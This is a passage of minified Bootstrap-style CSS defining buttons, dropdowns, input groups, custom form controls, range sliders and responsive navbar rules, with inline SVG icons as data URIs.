0 0 .2rem rgba(220,53,69,.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#343a40;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{font-weight:400;color:#007bff;text-decoration:none}.btn-link:hover{color:#0056b3;text-decoration:underline}.btn-link.focus,.btn-link:focus{text-decoration:underline;box-shadow:none}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width:1440px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}@media (min-width:1900px){.dropdown-menu-xxl-left{right:auto;left:0}.dropdown-menu-xxl-right{right:0;left:auto}}@media (min-width:2560px){.dropdown-menu-xxxl-left{right:auto;left:0}.dropdown-menu-xxxl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";display:none}.dropleft .dropdown-toggle:before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft .dropdown-toggle:before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.46875rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;flex:1 1 auto}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child){margin-left:-.0625rem}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split:after,.dropright .dropdown-toggle-split:after,.dropup .dropdown-toggle-split:after{margin-left:0}.dropleft .dropdown-toggle-split:before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:-.0625rem}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio],.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control,.input-group>.form-control-plaintext{position:relative;flex:1 1 0%;min-width:0;margin-bottom:0}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.custom-file,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.form-control{margin-left:-.0625rem}.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:flex;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label:after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-append,.input-group-prepend{display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn:focus,.input-group-prepend .btn:focus{z-index:3}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-.0625rem}.input-group-prepend{margin-right:-.0625rem}.input-group-append{margin-left:-.0625rem}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group-lg>.custom-select,.input-group-lg>.form-control:not(textarea){height:calc(1.5em + 1rem + 2px)}.input-group-lg>.custom-select,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-sm>.custom-select,.input-group-sm>.form-control:not(textarea){height:calc(1.5em + .5rem + 2px)}.input-group-sm>.custom-select,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.75rem}.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;left:0;z-index:-1;width:1rem;height:1.25rem;opacity:0}.custom-control-input:checked~.custom-control-label:before{color:#fff;border-color:#007bff;background-color:#007bff}.custom-control-input:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label:before{border-color:#80bdff}.custom-control-input:not(:disabled):active~.custom-control-label:before{color:#fff;background-color:#b3d7ff;border-color:#b3d7ff}.custom-control-input:disabled~.custom-control-label,.custom-control-input[disabled]~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label:before,.custom-control-input[disabled]~.custom-control-label:before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label:before{pointer-events:none;background-color:#fff;border:1px solid #adb5bd}.custom-control-label:after,.custom-control-label:before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:""}.custom-control-label:after{background:no-repeat 50%/50% 50%}.custom-checkbox .custom-control-label:before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:before{border-color:#007bff;background-color:#007bff}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.custom-radio .custom-control-label:before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label:before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label:after{top:calc(.25rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#adb5bd;border-radius:.5rem;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-switch .custom-control-label:after{transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label:after{background-color:#fff;transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.custom-select{display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem 1.75rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px;border:1px solid #ced4da;border-radius:.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.custom-select-sm{height:calc(1.5em + .5rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:calc(1.5em + 1rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.custom-file{display:inline-block;margin-bottom:0}.custom-file,.custom-file-input{position:relative;width:100%;height:calc(1.5em + .75rem + 2px)}.custom-file-input{z-index:2;margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#80bdff;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-file-input:disabled~.custom-file-label,.custom-file-input[disabled]~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label:after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]:after{content:attr(data-browse)}.custom-file-label{left:0;z-index:1;height:calc(1.5em + .75rem + 2px);font-weight:400;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.custom-file-label,.custom-file-label:after{position:absolute;top:0;right:0;padding:.375rem .75rem;line-height:1.5;color:#495057}.custom-file-label:after{bottom:0;z-index:3;display:block;height:calc(1.5em + .75rem);content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 .25rem .25rem 0}.custom-range{width:100%;height:1.4rem;padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:none}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#007bff;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#b3d7ff}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{-moz-transition:none;transition:none}}.custom-range::-moz-range-thumb:active{background-color:#b3d7ff}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#007bff;border:0;border-radius:1rem;-ms-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{-ms-transition:none;transition:none}}.custom-range::-ms-thumb:active{background-color:#b3d7ff}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower,.custom-range::-ms-fill-upper{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:.9375rem}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label:before,.custom-file-label,.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-control-label:before,.custom-file-label,.custom-select{transition:none}}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-.0625rem}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-.0625rem;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#007bff}.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;padding:.46875rem .9375rem}.navbar,.navbar .container,.navbar .container-fluid,.navbar .container-lg,.navbar .container-md,.navbar .container-sm,.navbar .container-xl{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:.9375rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat 50%;background-size:100% 100%}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl{flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl{flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl{flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1439.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl{padding-right:0;padding-left:0}}@media (min-width:1440px){.navbar-expand-xl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl{flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}@media (max-width:1899.98px){.navbar-expand-xxl>.container,.navbar-expand-xxl>.container-fluid,.navbar-expand-xxl>.container-lg,.navbar-expand-xxl>.container-md,.navbar-expand-xxl>.container-sm,.navbar-expand-xxl>.container-xl{padding-right:0;padding-left:0}}@media (min-width:1900px){.navbar-expand-xxl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xxl>.container,.navbar-expand-xxl>.container-fluid,.navbar-expand-xxl>.container-lg,.navbar-expand-xxl>.container-md,.navbar-expand-xxl>.container-sm,.navbar-expand-xxl>.container-xl{flex-wrap:nowrap}.navbar-expand-xxl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler{display:none}}@media (max-width:2559.98px){.navbar-expand-xxxl>.container,.navbar-expand-xxxl>.container-fluid,.navbar-expand-xxxl>.container-lg,.navbar-expand-xxxl>.container-md,.navbar-expand-xxxl>.container-sm,.navbar-expand-xxxl>.container-xl{padding-right:0;padding-left:0}}@media (min-width:2560px){.navbar-expand-xxxl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xxxl .navbar-nav{flex-direction:row}.navbar-expand-xxxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxxl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xxxl>.container,.navbar-expand-xxxl>.container-fluid,.navbar-expand-xxxl>.container-lg,.navbar-expand-xxxl>.container-md,.navbar-expand-xxxl>.container-sm,.navbar-expand-xxxl>.container-xl{flex-wrap:nowrap}.navbar-expand-xxxl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xxxl .navbar-toggler{display:none}}.navbar-expand{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl{flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' 